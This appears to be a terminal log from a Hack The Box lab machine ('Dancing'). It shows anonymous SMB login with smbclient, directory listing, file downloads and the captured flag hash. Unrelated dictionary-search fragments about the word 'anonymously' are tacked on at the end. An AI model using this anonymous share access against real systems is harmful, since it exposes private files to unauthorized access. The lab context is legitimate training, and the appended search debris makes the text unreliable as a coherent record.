 ┌──(agonen㉿kali)-[~/htb/Dancing]
└─$ smbclient -N \\\\$target\\WorkShares
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021
                5114111 blocks of size 4096. 1733525 blocks available
smb: \> cd Amy.J\
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 05:08:24 2021
  ..                                  D        0  Mon Mar 29 05:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 07:00:37 2021
                5114111 blocks of size 4096. 1753260 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.1 KiloBytes/sec) (average 0.1 KiloByte
s/sec)
smb: \Amy.J\> cd ..\James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021
get
                5114111 blocks of size 4096. 1753260 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \James.P\> exit
┌──(agonen㉿kali)-[~/htb/Dancing]
└─$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664
anonymously report a crime
unanimously
anonymous noun
luxurious meaning
יותר מידע
מורפיקס
anonymously › https://www.morfix.co.il
Translate anonymously to Hebrew